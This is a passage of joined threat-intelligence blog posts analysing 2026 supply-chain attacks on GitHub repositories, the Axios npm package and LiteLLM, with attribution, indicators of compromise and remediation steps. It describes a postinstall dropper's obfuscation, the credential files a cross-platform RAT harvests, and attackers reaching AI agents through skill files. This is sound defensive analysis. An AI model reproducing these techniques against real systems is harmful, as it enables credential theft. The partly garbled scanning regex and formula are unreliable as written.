Furthermore, the campaign targeted AI-assisted development workflows. Repositories containing SKILL.md files were used to target agents like OpenClaw, which automatically discover and install external “skills” from GitHub.14 This allowed the malware to be delivered through both traditional user-driven workflows and automated agentic interactions.14
Impact on the Python and React Native Ecosystems
The ForceMemo wave specifically targeted Python projects, which are increasingly critical for machine learning research and data science.5 Compromised repositories included Django applications and Streamlit dashboards, many of which are used in enterprise environments.5 The injection of malicious code into these projects has a long-tail effect; any developer who clones or updates a compromised repository unknowingly executes the malware, potentially leading to further account takeovers and data exfiltration.
In the npm registry, the compromise of packages like react-native-international-phone-number and react-native-country-select impacted a significant number of mobile application developers.12 These packages, with combined monthly downloads exceeding 130,000, provided a high-leverage entry point for poisoning mobile applications at the source.12
Infrastructure and Corporate Exposure
The hijacking of verified GitHub organisations, such as the dev-protocol organisation, represents a critical failure of the platform’s trust signals. By inheriting the organisation’s verified badge and established history, the attackers bypassed the credibility checks typically performed by developers.15 The malicious repositories distributed through this organisation were designed to exfiltrate .env files, often containing sensitive API keys and database credentials, to attacker-controlled endpoints.15 This demonstrates that even “verified” sources cannot be implicitly trusted in a post-Polinrider landscape.
Adversary Persona: The BlueNoroff and Lazarus Lineage
Attribution of the Polinrider and Glassworm campaigns points decisively toward state-sponsored actors aligned with the Democratic People’s Republic of Korea (DPRK), specifically the Lazarus Group and its financially motivated subgroup, BlueNoroff.1 The campaign exhibits a clear lineage of technical evolution, infrastructure reuse, and operational signatures consistent with North Korean cyber operations.
Technical Lineage and Module Evolution
The Polinrider malware, particularly the macWebT project used for macOS compromise, shows a direct technical descent from the 2023 RustBucket campaign.1 Forensic analysis of build artifacts reveals a consistent internal naming convention and a shift in programming languages while maintaining identical communication fingerprints.
Campaign Phase
Codename
Language
C2 Library
Beacon Interval
RustBucket (2023)
webT
Rust
Rust HTTP
60 Seconds
Hidden Risk (2024)
webT
C++
libcurl
60 Seconds
Axios/Polinrider (2026)
macWebT
C++
libcurl
60 Seconds
All variants across this three-year period utilise the exact same IE8/Windows XP User-Agent string: mozilla/4.0 (compatible; msie 8.0; windows nt 5.1; trident/4.0).1
This level of consistency suggests a shared core code library and a common set of operational protocols across different DPRK-aligned groups.
APT37 (ScarCruft) and Parallel Tactics
While BlueNoroff is the primary suspect for the financial and repository-centric phases, there is significant overlap with APT37 (also known as ScarCruft or Ruby Sleet).7 APT37 has been observed utilising a similar single-server C2 model to orchestrate varied malware, including the Rust-based Rustonotto (CHILLYCHINO) backdoor and the FadeStealer data exfiltrator.7 The use of advanced injection techniques, such as Process Doppelgänging, further aligns with the high technical proficiency demonstrated in the Glassworm Unicode attacks.7
Operational Security and Victim Selection
The adversary’s operational security (OPSEC) includes specific geographic exclusions. The ForceMemo and Glassworm payloads frequently include checks for the system’s locale; execution is terminated if the system language is set to Russian or other languages common in the Commonwealth of Independent States (CIS).5 This is a hallmark of Eastern European or DPRK-aligned cybercrime, intended to avoid local law enforcement scrutiny. The campaign’s primary targets include blockchain engineers, cryptocurrency developers, and AI researchers.4 This focus on high-value technological intellectual property and liquid financial assets is characteristic of North Korea’s strategic objective to bypass international sanctions through cyber-enabled financial theft.

Remediation Protocol: Phased Recovery and Hardening
Remediation of the Polinrider compromise requires a multi-stage protocol focused on immediate identification, systematic eradication, and long-term structural hardening of the software supply chain.
Stage 1: Identification and Isolation
Organisations must immediately audit their environments for indicators of compromise (IOCs) associated with the Glassworm and ForceMemo waves.
Repository Integrity Checks: Utilise git reflog and examine committer dates for any discrepancies against author dates on default branches.5 Any force-push activity on sensitive repositories should be treated as a confirmed breach.
Unicode Scanning: Deploy automated scanners capable of detecting non-rendering Unicode characters. A recommended regex for identifying variation selectors in source code is: (|\uDB40).16 The Glassworm decoder pattern should be used as a signature for static analysis of JavaScript and TypeScript files.4
Extension Audit: Implement a “Review and Allowlist” policy for IDE extensions. Use the VS Code extensions. allowed setting to restrict installations to verified, internal publishers. 3
Stage 2: Credential Rotation and Eradication
Because the primary objective of the campaign was the theft of privileged tokens, any infected workstation must be assumed to have leaked all accessible credentials.
Token Revocation: Immediately revoke all GitHub Personal Access Tokens (PATs), npm publishing tokens, and SSH keys associated with affected developers.1
Asset Protection: Rotate all sensitive information stored in .env files or environment variables, including AWS access keys, database passwords, and API secrets.5
System Re-imaging: Given that the Glassworm implant establishes persistent SOCKS proxies and VNC servers, compromised machines should be considered fully “lost” and re-imaged from a clean state to ensure total eradication of the RAT.1
Stage 3: Post-Incident Hardening
To prevent a recurrence of these sophisticated supply chain attacks, organisations must transition toward a zero-trust model for development.
Trusted Publishing (OIDC): Migrate all package publishing workflows to OpenID Connect (OIDC). This eliminates the need for long-lived static tokens, instead utilising temporary, job-specific credentials provided by the CI/CD environment.1
Signed Commits and Branch Protection: Enforce mandatory commit signing and strictly disable force-pushing on all protected branches. This prevents the ForceMemo technique from rewriting history without an audit trail.6
Dependency Isolation: Use tools like “Aikido Safe Chain” to block malicious packages before they enter the environment. 4 Implement a mandatory 7-day delay for the adoption of new package versions to allow security researchers and automated scanners time to audit them for malicious intent.1
Critical Analysis & Conclusion
The Polinrider and Glassworm campaigns of 2026 signify a watershed moment in the industrialisation of supply chain warfare. This incident reveals three fundamental shifts in the adversarial landscape that require a comprehensive re-evaluation of modern cybersecurity practices.
The Weaponisation of Invisible Code
The success of the Glassworm Unicode technique exposes the fragility of the “four-eyes” principle in code review. By exploiting the discrepancy between how code is rendered for human reviewers and how it is parsed by computer systems, the adversary has effectively rendered visual audit trails obsolete.This creates a “shadow code” layer that cannot be detected by humans, requiring a shift toward byte-level automated analysis as a baseline requirement for all source code committed to a repository.
The Subversion of Decentralised Infrastructure
The use of the Solana blockchain for C2 communication demonstrates that adversaries are increasingly adept at exploiting decentralised technologies to ensure operational resilience. Traditional defensive strategies, such as IP and domain blocking, are insufficient against a C2 channel that is immutable and globally distributed. Defenders must move toward behavioural analysis of blockchain RPC traffic and the monitoring of immutable metadata to detect signs of malicious coordination.
The IDE as the New Perimeter
Historically, security efforts have focused on the network perimeter and the production server. Polinrider proves that the developer’s IDE is the new, high-leverage frontier. VS Code extensions, which operate outside the standard governance of production services, provide a silent and powerful delivery mechanism for malware. The “transitive delivery” model exploited in this campaign shows that the supply chain is only as strong as its weakest link.
In conclusion, the Polinrider offensive represents a highly coordinated, state-sponsored effort to exploit the very tools that enable global technological progress. The adversary has shown that by targeting the “privileged few” – “the developers”, they can poison the ecosystem for the many. The path forward requires a fundamental shift in how we perceive the development environment: not as a safe harbour of trust, but as a primary attack surface that requires the same level of Zero Trust auditing and isolation as a production database. Only through the adoption of immutable provenance, cryptographic commit integrity, and automated Unicode detection can the software supply chain be fortified against such invisible and industrialised incursions.
The Axios Supply Chain Compromise: A Post-Mortem on Infrastructure Trust, Nation-State Proxy Warfare, and the Fragility of Modern JavaScript Ecosystems
TL:DR: This is a Developing Situation and I will try to update it as we dissect more. If you’d prefer the remediation protocol directly, you can head to the bottom. In case you want to understand the anatomy of the attack and background, I have made a video that can be a quick explainer.
The software supply chain compromise of the Axios npm package in late March 2026 stands as a definitive case study in the escalating complexity of cyber warfare targeting the foundations of global digital infrastructure.1 Axios, an ubiquitous promise-based HTTP client for Node.js and browser environments, serves as a critical abstraction layer for over 100 million weekly installations, facilitating the movement of sensitive data across nearly every major industry.1 On March 31, 2026, this trusted utility was weaponised by threat actors through a sophisticated account takeover and the injection of a cross-platform Remote Access Trojan (RAT), exposing a vast blast radius of developer environments, CI/CD pipelines, and production clusters to state-sponsored espionage.2 The incident represents more than a localized breach of an npm library; it is a manifestation of the “cascading” supply chain attack model, where the compromise of a single maintainer cascades into the theft of thousands of high-value credentials, including AWS keys, SSH credentials, and OAuth tokens, which are then leveraged for further lateral movement within corporate and government networks.6 This analysis reconstructs the technical anatomy of the attack, explores the operational tradecraft of the adversary, and assesses the structural vulnerabilities in registry infrastructure that allowed such a breach to bypass modern security gates like OIDC-based Trusted Publishing.6
The Architectural Criticality of Axios and the Magnitude of the Blast Radius
The positioning of Axios within the modern software stack creates a high-density target for supply chain poisoning. As a library that manages the “front door” of network communication for applications, it is inherently granted access to sensitive environment variables, authentication headers, and API secrets.1 The March 31 compromise targeted this architectural criticality by poisoning the very mechanism of installation.2
The blast radius of this incident was significantly expanded by the library’s role as a transitive dependency. Countless other npm packages, orchestration tools, and automated build scripts pull Axios as a secondary or tertiary requirement.3 Consequently, organisations that do not explicitly use Axios in their primary codebases were still vulnerable if their build systems resolved to the malicious versions, 1.14.1 or 0.30.4, during the infection window.1 This “hidden” exposure is a hallmark of modern supply chain risk, where the attack surface is not merely your code, but your vendor’s vendor’s vendor.2
The Anatomy of the Poisoning: Technical Construction of plain-crypto-js

The compromise was executed not by modifying the Axios source code itself, which might have been caught by source-control monitoring or automated diffs; but by manipulating the registry metadata to include a “phantom dependency” named [email protected]. This dependency was never intended to provide cryptographic functionality; it served exclusively as a delivery vehicle for the initial stage dropper.6
The attack began when a developer or an automated CI/CD agent executed npm install.6 The npm registry resolved the dependency tree, identified the malicious Axios version, and automatically fetched [email protected].6. Upon installation, the package triggered a postinstall hook defined in its package.json, executing the command node setup.js.6 This script functioned as the primary dropper, utilising a sophisticated obfuscation scheme to hide its intent from static analysis tools.5
The setup.js script utilised a two-layer encoding mechanism. The first layer involved a string reversal and a modified Base64 decoder where standard padding characters were replaced with underscores.5 The second layer employed a character-wise XOR cipher with a key derived from the string “OrDeR_7077”.5 The logic for the decryption can be represented mathematically. Let be the array of obfuscated character codes and be the derived key array. The character index for the XOR operation is calculated as:
Where is the current character position in the string being decrypted. 5 This position-dependent transformation ensured that even if a security tool identified a repeating key pattern, the actual character transformation would vary non-linearly across the string.5
The dropper’s primary function was to identify the host operating system via the os.platform() module and download the corresponding second-stage RAT binary from the C2 server.6 This stage demonstrated high operational maturity, providing specific payloads for Windows, macOS, and Linux, ensuring that no developer workstation would be exempt from the infection chain.5
The Discovery Narrative: From Automated Scanners to Community Alarms
The identification of the Axios compromise was not the result of a single security failure, but rather a coordinated response between automated monitoring systems and the broader cybersecurity community.5 The earliest indications of the breach emerged on March 30, 2026, when researchers at Elastic Security Labs detected anomalous registry activity.5. Automated monitors flagged a significant change in the project’s metadata: the registered email for lead maintainer jasonsaayman was abruptly changed from a legitimate Gmail address to the attacker-controlled [email protected].5This discovery triggered a rapid forensic investigation. Researchers noted that while previous legitimate versions of Axios were published using GitHub Actions OIDC with SLSA provenance attestations, the malicious versions, 1.14.1 and 0.30.4, were published directly via the npm CLI.3 This shift in publishing methodology provided the first evidence of an account takeover.3 By 01:50 AM UTC on March 31, 2026, a GitHub Security Advisory was filed, and the coordination between Axios maintainers and the npm registry began in earnest to remove the poisoned packages.5
Despite the relatively short duration of the infection window (approximately three hours), the impact was profound.2 Automated build systems, particularly those that do not use pinned dependencies or committed lockfiles, pulled the malicious releases immediately upon their publication.2 The “two-hour window” between publication and removal was sufficient for the attackers to establish persistence on thousands of systems, highlighting the fundamental problem with reactive security: IOCs often arrive after the initial objective of the attacker has already been realised.2
The Adversary Persona: BlueNoroff and the Lazarus Connection
The technical signatures and infrastructure used in the Axios attack allow for high-confidence attribution to BlueNoroff, a prominent subgroup of the North Korean Lazarus Group.16 BlueNoroff, also tracked as Jade Sleet and TraderTraitor, is widely recognised as the financial and infrastructure-targeting arm of the North Korean state, responsible for massive thefts of cryptocurrency and attacks on financial systems like SWIFT.16
The attribution is supported by several “ironclad” pieces of evidence recovered during forensic analysis.18 The macOS variant of the Remote Access Trojan, which the attackers dubbed macWebT, is identified as a direct evolution of the webT malware module previously documented in the group’s “RustBucket” campaign.18 Furthermore, the C2 protocol structure, the JSON-based message formats, and the specific system enumeration patterns are identical to those used in the “Contagious Interview” campaign, where North Korean hackers used fake job offers to distribute malicious npm packages.15
The strategic objective of the Axios compromise was twofold: credential harvesting and infrastructure access.1 By gaining access to developer environments, BlueNoroff can steal the “keys to the kingdom”, SSH keys for private repositories, cloud service account tokens, and repository deploy keys.6 These credentials are then used to penetrate further into corporate and government networks, enabling long-term espionage or the eventual theft of cryptocurrency assets to fund the North Korean regime.15
Attribution Characteristic
Evidence / Signature
Malware Lineage
macWebT project name linked to BlueNoroff’s webT (RustBucket 2023).18
Campaign Overlap
C2 message types and “FirstInfo” sequence mirror “Contagious Interview” TTPs.15
Target Profile
High-value developers, blockchain firms, and infrastructure maintainers.16
Infrastructure
Use of anonymous ProtonMail accounts and bulletproof hosting for C2 nodes.10
The Axios incident marks a significant escalation in BlueNoroff’s tactics.10 Rather than relying on social engineering to target individuals, the group has successfully moved “upstream” in the supply chain, poisoning a tool used by millions to achieve a massive, automated reach that bypasses traditional phishing defences.10
The Cross-Platform RAT: Windows, macOS, and Linux Payloads
The second-stage Remote Access Trojan (RAT) delivered during the Axios breach demonstrates the technical sophistication of the adversary. Rather than using three different tools, the attackers developed a single, unified RAT framework with native-language implementations for each major operating system, sharing a common C2 protocol and command set.5
Windows Implementation: The wt.exe Masquerade
On Windows systems, the setup.js dropper wrote a VBScript to the %TEMP% directory.6 This script performed an evasion manoeuvre by copying the legitimate powershell.exe to %PROGRAMDATA%\wt.exe, masquerading as the Windows Terminal binary to evade process-name based security heuristics.6 The script then downloaded and executed a PowerShell-based RAT, which established persistence through the Windows registry:
Persistent Artifact: %PROGRAMDATA%\system.bat (a hidden batch file that re-downloads the RAT on login).5
macOS Implementation: The com.apple.act.mond Daemon
The macOS variant was a compiled Mach-O universal binary (supporting both x86_64 and ARM64 architectures).6 The dropper used an AppleScript to download the binary to /Library/Caches/com.apple.act.mond, a path chosen to mimic legitimate Apple system processes.6 To bypass Gatekeeper security checks, the malware used the codesign tool to ad hoc sign its own components.4 This C++ binary utilised the nlohmann/json library for parsing C2 commands and libcurl for secure network communications.6
Linux Implementation: The ld.py Python RAT
The Linux variant was a 443-line Python script that relied exclusively on the standard library to minimise its footprint.4 It was downloaded to /tmp/ld.py and launched as an orphaned background process via the nohup command.4 This technique ensured that even if the terminal session where npm install was run was closed, the RAT would continue to operate as a child of the init process (PID 1), severing any obvious parent-child process relationships that security tools might use for attribution.4
Platform
Persistence Mechanism
Key Discovery Paths
Windows
Registry Run Key + %PROGRAMDATA%\system.bat.6
Check for %PROGRAMDATA%\wt.exe masquerade.6
macOS
Masquerades as system daemon; survives user logout.4
Check /Library/Caches/com.apple.act.mond.4
Linux
Detached background process (PID 1) via nohup.4
Check /tmp/ld.py for Python script.6
Across all three platforms, the RAT engaged in immediate and aggressive system reconnaissance.6 It enumerated user directories (Documents, Desktop), cloud configuration folders (.aws), and SSH keys (.ssh), packaging this data into a “FirstInfo” beacon sent to the C2 server within seconds of infection.6
Credential Harvesting and Post-Exfiltration Tradecraft
The primary objective of the Axios compromise was not system disruption, but the systematic harvesting of credentials that facilitate further lateral movement.1 The BlueNoroff actors recognised that a developer’s workstation is the nexus of an organisation’s infrastructure, housing the secrets required to modify source code, deploy cloud resources, and access sensitive internal databases.6
Upon establishing a connection to the sfrclak[.]com C2 server, the RAT immediately began a deep scan for high-value secrets.6 The malware was specifically programmed to prioritise the following categories of data:
Cloud Infrastructure: Searching for AWS credentials (via IMDSv2 and ~/.aws/), GCP service account files, and Azure tokens.2
Development and CI/CD: Harvesting npm tokens from .npmrc, GitHub personal access tokens, and repository deploy keys stored in ~/.ssh/.3
Local Environments: Dumping all environment variables, which in modern development often contain API keys for services like OpenAI, Anthropic, or database connection strings.2
System and Shell History: Searching shell history files (.bash_history, .zsh_history) for sensitive commands, passwords, or internal URLs that could reveal system topology.8
The exfiltration process was designed for stealth. Harvested data was bundled and often encrypted using a hybrid scheme similar to that seen in the LiteLLM attack, where data is encrypted with a session-specific AES-256 key, which is then itself encrypted with a hardcoded RSA public key.8 This ensures that even if the C2 traffic is intercepted, the underlying data remains unreadable without the attacker’s private key.8
Targeted Data Type
Specific Artifacts
Operational Outcome
Auth Tokens
.npmrc, ~/.git-credentials, .env
Access to modify upstream packages and hijack CI/CD pipelines.1
Network Access
~/.ssh/id_rsa, shell history
Lateral movement into production servers and internal repositories.6
Cloud Secrets
~/.aws/credentials, IMDS metadata
Full control over cloud-hosted infrastructure and data lakes.2
Crypto Wallets
Browser logs, wallet files (BTC, ETH, SOL)
Direct financial theft for purported state revenue.8
The anti-forensic measures employed by the RAT further complicate recovery. After the initial exfiltration, the setup.js dropper deleted itself and replaced the malicious package.json with a clean decoy version (package.md).6 This swap included reporting the version as 4.2.0 (the clean pre-staged version) instead of the malicious 4.2.1.6. Consequently, incident responders running npm list might conclude their system was running a safe version of the dependency, even while the RAT remained active as an orphaned background process. 10
Strategic Failures in npm Infrastructure: The OIDC vs. Token Conflict
One of the most critical findings of the Axios post-mortem is the failure of OIDC-based Trusted Publishing to prevent the malicious releases.6 The industry has widely advocated for OIDC (OpenID Connect) as the “gold standard” for securing the software supply chain, as it replaces long-lived, static API tokens with short-lived, cryptographically signed identity tokens generated by the CI/CD provider.6
The Axios project had successfully implemented Trusted Publishing, yet the attackers were still able to publish malicious versions.6 This was made possible by a design choice in the npm authentication hierarchy: when both a long-lived NPM_TOKEN and OIDC credentials are provided, the npm CLI prioritises the token.6 The attackers exploited this by using a stolen, long-lived token, likely harvested in a prior breach, to publish directly from a local machine, completely bypassing the secure GitHub Actions workflow that was intended to be the only path for new releases.6
Feature
Long-Lived API Tokens
Trusted Publishing (OIDC)
Lifetime
Static (often 30-90+ days).22
Ephemeral (seconds to minutes).9
Storage
Environmental variables, .npmrc.6
Not stored; generated per-job.9
Security Risk
High; primary vector for supply chain attacks.22
Low; no static secret to leak.9
Verification
Simple possession-based.6
Identity-based via cryptographic signature.9
Bypass Potential
Can override OIDC in current npm implementations.6
Secure, if legacy tokens are revoked.6
This “shadow token” problem highlights a critical gap in infrastructure assurance. Many organisations “upgrade” to secure workflows without deactivating the legacy systems they were meant to replace.6 In the case of Axios, the presence of a single unrotated token rendered the entire SLSA (Supply-chain Levels for Software Artefacts) provenance framework ineffective for the malicious versions.6 For professionals, the lesson is clear: identity-based security is only effective when possession-based security is explicitly revoked.6
Remediation Protocol: Recovery and Hardening Strategies
The ephemeral nature of the Axios infection window does not diminish the severity of the compromise. Organisations must treat any system that resolved to [email protected] or 0.30.4 as fully compromised, characterised by a state of “assumed breach” where an interactive attacker had arbitrary code execution.

Phase 1: Identification and Isolation
Lockfile Audit: Scan all package-lock.json, yarn.lock, and pnpm-lock.yaml files for explicit references to the affected versions or the plain-crypto-js dependency.
Environment Check: Run npm ls plain-crypto-js or search node_modules for the directory. Note that even if package.json inside this folder looks clean, the presence of the folder itself is confirmation of execution.
Artefact Hunting: Search for platform-specific persistence artefacts:
Windows: %PROGRAMDATA%\wt.exe and %PROGRAMDATA%\system.bat.
macOS: /Library/Caches/com.apple.act.mond.
Linux: /tmp/ld.py.
Network Triage: Inspect DNS and firewall logs for outbound connections to sfrclak[.]com or the IP 142.11.206.73 on port 8000.
Phase 2: Recovery and Revocation
Secret Revocation: Do not simply rotate keys; they must be fully revoked and reissued. This includes AWS/Cloud IAM roles, GitHub/GitLab tokens, SSH keys, npm tokens, and all .env secrets accessible by the infected process.
Infrastructure Rebuild: Do not attempt to “clean” infected workstations or CI runners. Rebuild them from known-clean snapshots or base images to ensure no persistence survives the remediation.
Audit Lateral Movement: Review internal logs (e.g., AWS CloudTrail, GitHub audit logs) for unusual activity following the infection window, as the RAT was designed to move beyond the initial host.
Phase 3: Strategic Hardening
Enforce Lockfile Integrity: Standardise on npm ci (or equivalent) in CI/CD pipelines to ensure only the committed lockfile is used, preventing silent dependency upgrades.
Disable Lifecycle Scripts: Use the –ignore-scripts flag during installation in build environments to block the execution of postinstall droppers like setup.js.
Identity Overhaul: Explicitly revoke all long-lived npm API tokens and mandate the use of OIDC Trusted Publishing with provenance attestations.
The Future of Infrastructure Assurance: Vibe Coding and AI Risks
The Axios incident occurred in a landscape increasingly defined by “vibe coding”—the rapid development of software using AI tools with minimal human input.23 In March 2026, Britain’s National Cyber Security Centre (NCSC) issued a stern warning that the rise of vibe coding could exacerbate the risks of supply chain poisoning.23 AI coding assistants often suggest dependencies and automatically resolve version updates based on “vibes” or perceived popularity, without performing the rigorous security vetting required for foundational libraries.23
The Axios breach perfectly exploited this dynamic. A developer using an AI-assisted “copilot” might have been prompted to “update all dependencies to resolve security alerts”.23 If the AI tool resolved to [email protected] during the infection window, it would have pulled the BlueNoroff payload into the environment with the speed of automated efficiency.23 This friction-free path for malware represents a new frontier of cyber risk, where the very tools meant to increase productivity are weaponised to accelerate the distribution of state-sponsored malware.23
Furthermore, researchers have identified that AI models themselves can be manipulated to “hallucinate” or suggest malicious packages if the naming and description are sufficiently deceptive.24 The plain-crypto-js package, with its mimicry of the legitimate crypto-js library, was designed to pass the “vibe check” of both humans and AI assistants.6
Risk Factor
Impact on Supply Chain
Defensive Response
Automated Updates
AI tools pull poisoned versions in seconds.23
Pin dependencies; use npm ci.3
Shadow Identity
AI systems create untracked accounts and tokens.26
Strict IAM governance and behavioral monitoring.26
Vulnerable Generation
AI propagates known-vulnerable code patterns.23
Automated code review and logic-based security architecture.24
Speed over Safety
Tight deadlines pressure developers to skip audits.15
Mandate human-in-the-loop for dependency changes.24
The Axios compromise, following closely on the heels of the LiteLLM and Trivy incidents, indicates that the “status quo of manually produced software” is being disrupted by a wave of AI-driven complexity that the security community is struggling to contain.7 Achieving future infrastructure assurance will require not just better scanners, but a deterministic security architecture that limits what code can do even if it is compromised or malicious.24
Conclusion: Strategic Recommendations for Professional Resilience
The software supply chain is no longer a peripheral concern; it is the primary battleground for nation-state actors seeking to fund their operations and gain long-term strategic access to global digital infrastructure.10 The Axios breach demonstrated that even the most trusted tools can be weaponised in minutes, and that modern security frameworks like OIDC are only as effective as the legacy tokens they leave behind.6
For organisations seeking to protect their assets from future supply chain cascades, the following recommendations are essential:
Immediate Remediation for Axios: Any system that resolved to [email protected] or 0.30.4 must be treated as fully compromised.3 This requires the immediate revocation and reissue of all environment secrets, SSH keys, and cloud tokens accessible from that system.2 The presence of the node_modules/plain-crypto-js directory is a sufficient indicator of compromise, regardless of the apparent “cleanliness” of its manifest.6
Legacy Token Sunset: Organisations must perform a comprehensive audit of their npm and GitHub tokens.22 All static, long-lived API tokens must be revoked and replaced with OIDC-based Trusted Publishing.9 The Axios breach proves that the mere existence of a legacy token is a vulnerability that state-sponsored actors will proactively seek to exploit.6
Enforced Dependency Isolation: Build environments and CI/CD pipelines should be configured with a “deny-by-default” egress policy.15 Legitimate build tasks should be restricted to known, trusted domains, and all postinstall scripts should be disabled via –ignore-scripts unless explicitly required and audited.2
Adopt Behavioural and Anomaly Detection: Traditional IOC-based detection is insufficient against sophisticated actors who use self-deleting malware and ephemeral infrastructure.7 Organisations must implement behavioural monitoring to detect the 60-second beaconing cadence, unusual process detachment (PID 1), and unauthorised directory enumeration that characterise nation-state RATs.7
The Axios compromise of 2026 was a success for the adversary, but it provides a critical empirical lesson for the defender. In an ecosystem of 100 million weekly downloads, security is a shared responsibility that must be maintained with constant vigilance and an uncompromising commitment to infrastructure assurance.8
TL:DR: This is an Empirical Study and could be quite long for non-researchers. If you’d prefer the remediation protocol directly, you can head to the bottom. In case you want to understand the anatomy of the attack and background, I have made a video that can be a quick explainer.
Background and Summary:
The compromise of the LiteLLM Python library in March 2026 stands as a definitive case study in the fragility of modern AI infrastructure. LiteLLM, an open-source API gateway, acts as a critical abstraction layer enabling developers to interface with over 100 LLM providers through a unified OpenAI-style format.¹ It effectively becomes the central node through which an organisation’s most sensitive AI credentials, including keys for OpenAI, Anthropic, Google Vertex AI, and Amazon Bedrock, are routed and managed.² Its scale is reflected in its reach, averaging approximately 97 million downloads per month on PyPI.³
On 24 March 2026, malicious actors identified as TeamPCP published two poisoned versions, 1.82.7 and 1.82.8, directly to PyPI.³ The choice of target was deliberate. By compromising a package designed to centralise AI credentials, the attackers positioned themselves for broad and immediate access across multiple providers. The breach impacted high-profile organisations such as NASA, Netflix, Stripe, and NVIDIA, underscoring LiteLLM’s deep integration into production environments.⁵
The attack itself leveraged a subtle but powerful mechanism. Version 1.82.8 introduced a malicious .pth file, ensuring code execution at Python interpreter startup, regardless of whether the library was imported.⁴ This effectively turned installation into a compromise. Detection, however, did not come from security tooling. A flaw in the attacker’s implementation triggered an uncontrolled fork bomb, exhausting system resources and crashing machines.⁵ This failure, described as “vibe coding”, became the only signal that exposed the breach, likely preventing widespread, silent exfiltration across production systems.
